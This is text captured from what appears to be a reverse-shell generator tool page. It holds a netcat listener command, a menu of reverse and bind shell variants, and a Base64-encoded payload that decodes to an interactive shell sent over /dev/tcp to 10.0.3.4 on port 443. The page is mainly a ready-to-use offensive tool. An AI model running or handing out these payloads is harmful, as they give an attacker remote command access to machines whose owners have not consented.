 sudo nc -lvnp 443
IP 10.0.3.4 Port 443 +1
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMC4zLjQvNDQzIDA+JjE=
Shell sh Encoding Base64
Raw Copy